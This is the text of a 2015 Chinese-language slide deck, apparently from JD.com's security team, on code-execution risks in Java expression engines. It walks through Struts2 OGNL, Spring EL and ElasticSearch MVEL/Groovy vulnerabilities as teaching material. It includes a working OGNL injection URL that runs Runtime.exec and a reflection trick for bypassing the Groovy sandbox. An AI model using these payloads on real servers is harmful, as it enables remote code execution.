Slide 1

JAVA表达式风险研究
Lupin 兰宇识
2015/05
www.jd.com

Slide 2



表达式简介
表达式风险
典型漏洞案例

Slide 3
表达式简介

Slide 4
常见表达式语言
OGNL 老牌JAVA表达式
MVEL 速度快、功能强大的JAVA表达式
Groovy JAVA动态脚本语言
SPEL Spring推出的表达式
EL JSP表达式语言

Slide 5
表达式语言的作用
存取对象属性
调用对象方法

Slide 6
表达式语言的使用和原理
不使用表达式的情况（纯jsp）
http://localhost/login.jsp?username=123&password=123

Slide 7

JSP代码

Slide 8
使用表达式的情况（Struts2框架）
http://localhost/Login.action?user.username=123&user.password=123

Slide 9

构建对象的代码没有了
不用编写获取数据，构建对象的代码

Slide 10

http协议中的数据是字符串形式

Slide 11

在JVM中数据是JAVA对象的形式存在

Slide 12

表达式引擎的作用
字符串
Java对象

Slide 13
表达式引擎把字符串变成了JAVA对象
表达式是从字符串到JAVA对象的桥梁，方便数据自动流转

Slide 14
表达式风险

Slide 15
既然表达式引擎可以将字符串转换成JAVA对象，也就可以通过表达式执行任意JAVA代码

Slide 16

通过表达式执行任意代码
通过表达式可以执行任意JAVA代码

Slide 17
典型漏洞案例

Slide 18
Struts2参数拦截器代码执行漏洞
S2-005（CVE-2010-1870）、S2-009（CVE-2011-3923）
Struts2处理请求参数时使用表达式引擎，可以通过OGNL表达式执行任意代码

Slide 19
http://127.0.0.1/Test.action?('\43_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(aaa)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\43foo')('\\43foo\u003dnew\u0020java.lang.Boolean("false")'))&(asdf)(('@java.lang.Runtime@getRuntime().exec(“whoami")')(a))=1

Slide 20

参数拦截器不仅可以设置对象属性 也可以被用作执行任意java代码

Slide 21
Struts2重定向代码执行漏洞
S2-016（CVE-2013-2251）
Struts2框架处理重定向请求时，将重定向地址作为OGNL表达式执行，导致任意代码执行

Slide 22


Slide 23


Slide 24
Spring标签EL二次执行漏洞
CVE-2011-2730
Spring标签为了兼容早期JSP版本，有些标签自身支持EL表达式，当在支持EL表达式的Servlet容器使用这些标签时，EL表达式执行两次，可以导致任意代码执行

Slide 25
Jsp代码
<%@ taglib uri="http://www.springframework.org/tags" prefix="spring"%>
<spring:message text="${param.a}"></spring:message>

Slide 26

没有漏洞的情况
http://127.0.0.1/tag/tag.jsp?a=${applicationScope}

Slide 27

有漏洞的情况
${applicationScope}被当做EL表达式执行

Slide 28

第一次在容器中执行
第一次表达式param.a在jsp里面执行 获取到${applicationScope}传递给spring标签

Slide 29

第二次在spring标签中执行
第二次在spring标签中把${applicationScope}当做EL表达式执行

Slide 30
ElasticSearch脚本代码执行漏洞
CVE-2014-3120、CVE-2015-1427
ElasticSearch脚本功能早期使用MVEL表达式引擎，可以执行任意代码；后期将表达式引擎换成带有沙盒的Groovy引擎，但是沙盒可以被绕过，执行任意代码

Slide 31

CVE-2014-3120
脚本功能使用MVEL直接执行任意代码

Slide 32

CVE-2015-1427

Slide 33


Slide 34


Slide 35
没有限制forName这个静态方法，可以尝试用反射获取Class
java.lang.String.class.forName(“java.lang.Runtime”)

Slide 36


Slide 37
抛异常是因为String类不允许方法调用，只有白名单中的类才可以调用方法
那我们就用白名单中的类调用forName方法获取Class，是否可行？

Slide 38
java.lang.Math.class.forName(“java.lang.Runtime”)

Slide 39


Slide 40

绕过Groovy沙盒执行任意代码

Slide 41
谢谢！
Thank you!
京东商城安全管理部
北京市朝阳区北辰西路8号北辰世纪中心A座6层
6F Building A, North-Star Century Center, 8 Beichen West Street,
Chaoyang District, Beijing 100101
T. 010-5895 1234 F. 010-5895 1234
E. xingming@jd.com www.jd.com

